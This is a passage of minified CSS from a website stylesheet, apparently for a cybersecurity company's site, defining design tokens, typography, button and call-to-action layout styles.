rimitives---units--2rem);--_typography---font-sizes--heading--2xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--heading--xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--heading--xsmall:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--heading--small:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--small:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--heading--large:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--3xlarge:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--3xlarge:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--heading--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h1:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h1:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--rich-text--h3:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h3:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--rich-text--h4:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h4:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--h5:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h5:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--rich-text--h6:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h6:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--rich-text--quote:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--quote:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--rich-text--caption:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--caption:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--rich-text--h2:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--h2:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--rich-text--body:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--rich-text--body:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_primitives---fonts--poppins:Poppins;--copy-of-viking-cloud---project_primitives---fonts--poppins:Poppins;--_primitives---fonts--inter:Inter;--copy-of-viking-cloud---project_primitives---fonts--inter:Inter;--_spacing-sizing---gaps--medium:var(--_primitives---units--1-5rem);--_spacing-sizing---gaps--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_spacing-sizing---grids-and-layout--global-margin:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--global-margin:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-gap:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-gap:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--_primitives---units--6rem);--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--section-horizontal-spacing:var(--copy-of-viking-cloud---project_primitives---units--6rem);--_spacing-sizing---grids-and-layout--grid-cols:.375rem;--copy-of-viking-cloud---project_spacing-sizing---grids-and-layout--grid-cols:.375rem;--_primitives---opacity--white-10:#ffffff1a;--copy-of-viking-cloud---project_primitives---opacity--white-10:#ffffff1a;--_primitives---opacity--white-0:#fff0;--copy-of-viking-cloud---project_primitives---opacity--white-0:#fff0;--_primitives---opacity--white-80:#fffc;--copy-of-viking-cloud---project_primitives---opacity--white-80:#fffc;--_spacing-sizing---padding--xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_spacing-sizing---padding--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---padding--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_spacing-sizing---padding--2xlarge:var(--_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---padding--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--_spacing-sizing---padding--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_spacing-sizing---padding--small:var(--_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--_spacing-sizing---radius--small:var(--_primitives---units--25rem);--copy-of-viking-cloud---project_spacing-sizing---radius--small:var(--copy-of-viking-cloud---project_primitives---units--25rem);--_spacing-sizing---radius--xsmall:var(--_primitives---units--125rem);--copy-of-viking-cloud---project_spacing-sizing---radius--xsmall:var(--copy-of-viking-cloud---project_primitives---units--125rem);--_semantic-colors---surfaces--surfaces--color-logo:var(--_primitives---brand-colors--logos--wordmark-navy);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-logo:var(--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy);--_semantic-colors---surfaces--surfaces--color-bg:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-inactive:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--utility--color-status-success:var(--_primitives---brand-colors--utility--mint);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint);--_semantic-colors---surfaces--utility--color-status-error:var(--_primitives---brand-colors--utility--steam);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam);--_semantic-colors---surfaces--utility--color-element-error:var(--_primitives---brand-colors--utility--red);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-error:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--red);--_semantic-colors---surfaces--utility--color-bg-surface-active:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-bg-surface-active:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---surfaces--utility--color-element-success:var(--_primitives---brand-colors--utility--green);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-success:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--green);--_semantic-colors---surfaces--utility--color-element-warning:var(--_primitives---brand-colors--utility--yellow);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-element-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow);--_semantic-colors---surfaces--utility--color-status-warning:var(--_primitives---brand-colors--utility--jasmine);--copy-of-viking-cloud---project_semantic-colors---surfaces--utility--color-status-warning:var(--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine);--_semantic-colors---text-color--color-text-secondary:var(--_primitives---brand-colors--neutrals--graphite);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-secondary:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite);--_typography---typefaces--link:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--link:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_typography---typefaces--body:var(--_primitives---fonts--inter);--copy-of-viking-cloud---project_typography---typefaces--body:var(--copy-of-viking-cloud---project_primitives---fonts--inter);--_typography---typefaces--heading:var(--_primitives---fonts--poppins);--copy-of-viking-cloud---project_typography---typefaces--heading:var(--copy-of-viking-cloud---project_primitives---fonts--poppins);--_primitives---units--125rem:.125rem;--copy-of-viking-cloud---project_primitives---units--125rem:.125rem;--_primitives---units--1rem:1rem;--copy-of-viking-cloud---project_primitives---units--1rem:1rem;--_primitives---units--25rem:.25rem;--copy-of-viking-cloud---project_primitives---units--25rem:.25rem;--_primitives---units--1-125rem:1.125rem;--copy-of-viking-cloud---project_primitives---units--1-125rem:1.125rem;--_primitives---units--75rem:.75rem;--copy-of-viking-cloud---project_primitives---units--75rem:.75rem;--_primitives---units--875rem:.875rem;--copy-of-viking-cloud---project_primitives---units--875rem:.875rem;--_primitives---units--2-25rem:2.25rem;--copy-of-viking-cloud---project_primitives---units--2-25rem:2.25rem;--_primitives---units--1-25rem:1.25rem;--copy-of-viking-cloud---project_primitives---units--1-25rem:1.25rem;--_primitives---units--6rem:6rem;--copy-of-viking-cloud---project_primitives---units--6rem:6rem;--_primitives---units--3rem:3rem;--copy-of-viking-cloud---project_primitives---units--3rem:3rem;--_primitives---units--11rem:11rem;--copy-of-viking-cloud---project_primitives---units--11rem:11rem;--_primitives---units--1-75rem:1.75rem;--copy-of-viking-cloud---project_primitives---units--1-75rem:1.75rem;--_primitives---units--3-75rem:3.75rem;--copy-of-viking-cloud---project_primitives---units--3-75rem:3.75rem;--_primitives---units--2-5rem:2.5rem;--copy-of-viking-cloud---project_primitives---units--2-5rem:2.5rem;--_primitives---units--6-25rem:6.25rem;--copy-of-viking-cloud---project_primitives---units--6-25rem:6.25rem;--_primitives---units--1-875rem:1.875rem;--copy-of-viking-cloud---project_primitives---units--1-875rem:1.875rem;--_primitives---units--8rem:8rem;--copy-of-viking-cloud---project_primitives---units--8rem:8rem;--_primitives---units--3-875rem:3.875rem;--copy-of-viking-cloud---project_primitives---units--3-875rem:3.875rem;--_primitives---units--4rem:4rem;--copy-of-viking-cloud---project_primitives---units--4rem:4rem;--_primitives---units--3-5rem:3.5rem;--copy-of-viking-cloud---project_primitives---units--3-5rem:3.5rem;--_primitives---units--1-5rem:1.5rem;--copy-of-viking-cloud---project_primitives---units--1-5rem:1.5rem;--_primitives---units--5rem-2:5rem;--copy-of-viking-cloud---project_primitives---units--5rem-2:5rem;--_primitives---units--17rem:17rem;--copy-of-viking-cloud---project_primitives---units--17rem:17rem;--_primitives---units--10rem:10rem;--copy-of-viking-cloud---project_primitives---units--10rem:10rem;--_primitives---units--4-5rem:4.5rem;--copy-of-viking-cloud---project_primitives---units--4-5rem:4.5rem}body{color:var(--copy-of-viking-cloud---project_text-colors---color);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.5}h1{color:#101828}h2{color:var(--white);letter-spacing:-.045rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2.25rem;font-weight:700;line-height:1.2}h3{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;line-height:1.5;font-size:inherit;font-weight:inherit;margin-top:0;margin-bottom:0}h4{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:700;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}ul{margin-top:0;margin-bottom:.5rem;padding-left:1.5rem}ol{margin-top:0;margin-bottom:1rem;padding-left:1.5rem}li{color:var(--s-m);margin-bottom:.25rem;font-size:1rem;line-height:1.6}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{font-weight:700}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:1rem;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.copy-of-viking-cloud---project--image-100--cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.copy-of-viking-cloud---project--image-100--cover.copy-of-viking-cloud---project--contain-rem{object-fit:contain;border-radius:1rem;overflow:hidden}.copy-of-viking-cloud---project--image-100--cover.copy-of-viking-cloud---project--cover-2{object-fit:contain;object-position:50% 100%}.copy-of-viking-cloud---project--eyebrow{letter-spacing:1.25px;text-transform:uppercase;color:inherit;margin-top:0;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:150%}.copy-of-viking-cloud---project--eyebrow.copy-of-viking-cloud---project--text-color-body{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--ut-type{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.copy-of-viking-cloud---project--ut-type:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.copy-of-viking-cloud---project--ut-type h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.copy-of-viking-cloud---project--ut-type li{font-size:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.25rem;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--small-3{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type{margin-top:.5rem;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){color:var(--copy-of-viking-cloud---project_text-colors---color);--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project---white);text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type ul{margin-bottom:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a{color:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.copy-of-viking-cloud---project--lm-button:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.copy-of-viking-cloud---project--lm-button:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.copy-of-viking-cloud---project--lm-button:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.copy-of-viking-cloud---project--lm-button:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;transition:color .2s,background-color .2s}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.copy-of-viking-cloud---project--arrow-icon{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.copy-of-viking-cloud---project--arrow-icon.copy-of-viking-cloud---project--secondary-no-icon-2{display:none}.copy-of-viking-cloud---project--header-grid-block{flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--header-grid-block:where(.w-variant-2aa7a480-caf5-7ece-6be2-adb1a3e8af62){justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--heading-lockup{justify-content:flex-start;align-items:flex-start;max-width:none;padding-bottom:0;display:flex}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:85%}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-b2132212-7277-d234-fe78-4cfa14bc6d30){z-index:10;position:relative}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:5rem}.copy-of-viking-cloud---project--slot-block:where(.w-variant-2aa7a480-caf5-7ece-6be2-adb1a3e8af62){justify-content:center;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{padding-top:2rem}.copy-of-viking-cloud---project--slot{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--inner-section-padding{padding-top:6rem}.copy-of-viking-cloud---project--inner-section-padding:where(.w-variant-6c0b9d1d-b6b3-5698-8277-3bc1983fd463){padding-top:0}.copy-of-viking-cloud---project--cta-grid{grid-column-gap:0px;grid-row-gap:0px;background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06237f_b85d5d571ab4215bfd337b4af69241a9_CTA%20BG.svg);background-position:100%;background-repeat:no-repeat;background-size:cover;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative;overflow:hidden}.copy-of-viking-cloud---project--cta-grid:where(.w-variant-64c19c6b-9885-ce9d-2423-3022a2ae8c7f){grid-template-columns:1fr}.copy-of-viking-cloud---project--cta-grid.copy-of-viking-cloud---project--footer{overflow:visible}.copy-of-viking-cloud---project--the-cta-block-wrapper{color:var(--copy-of-viking-cloud---project---white);padding:4rem}.copy-of-viking-cloud---project--bottom-cta-wrapper{margin-top:2rem;position:relative}.copy-of-viking-cloud---project--absolute-bg-4-3-image{aspect-ratio:4/3;object-fit:fill;object-position:50% 0%;border-radius:.5rem .5rem 0 0;width:44%;height:calc(100% + 32px);position:absolute;inset:auto 4rem 0% auto;overflow:hidden}.copy-of-viking-cloud---project--absolute-bg-4-3-image:where(.w-variant-64c19c6b-9885-ce9d-2423-3022a2ae8c7f){display:none}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-semibold{font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-semibold.copy-of-viking-cloud---project--text-color-blue{font-family:Poppins Variablefont Wght,Arial,sans-serif}.global-styles{display:block;position:fixed;inset:0% auto auto 